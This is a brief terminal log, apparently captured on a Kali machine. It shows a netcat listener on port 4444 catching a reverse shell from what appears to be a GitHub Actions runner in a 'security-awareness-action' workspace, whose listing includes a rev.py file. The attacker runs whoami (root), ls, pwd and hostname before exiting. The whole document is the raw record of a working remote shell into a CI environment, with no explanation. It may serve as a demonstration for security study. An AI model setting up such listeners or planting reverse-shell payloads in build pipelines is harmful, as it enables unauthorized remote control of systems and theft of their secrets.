 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4444
listening on [any] 4444 ...
104.210.132.48: inverse host lookup failed: Unknown host
connect to [172.31.86.156] from (UNKNOWN) [104.210.132.48] 9216
whoami
Directory: /github/workspace/security-awareness-action> whoami
rootDirectory: /github/workspace/security-awareness-action> ls
Dockerfile
README.md
action.yml
entrypoint.sh
rev.pyDirectory: /github/workspace/security-awareness-action> pwd
/github/workspace/security-awareness-actionDirectory: /github/workspace/security-awareness-action> hostname
c1f0b050ddadDirectory: /github/workspace/security-awareness-action> exit